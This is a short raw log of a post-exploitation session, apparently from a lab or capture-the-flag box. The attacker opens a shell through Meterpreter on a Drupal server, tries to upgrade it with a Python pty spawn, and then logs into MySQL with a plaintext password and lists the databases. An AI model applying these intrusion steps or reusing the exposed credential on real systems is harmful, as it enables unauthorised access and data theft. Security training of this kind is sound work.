 meterpreter > shell
Process 10575 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices
bash -i
bash: no job control in this shell
bash-4.2$ export TERM=xterm
export TERM=xterm
bash-4.2$ mysql -u drupaluser -p
mysql -u drupaluser -p
Enter password: CQHEy@9M*m23gBVj
show databases;
show
;
ERROR 1064 (42000) at line 2: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version fo
r the right syntax to use near '' at line 1
Database
information_schema
drupal
mysql
performance_schema
bash-4.2$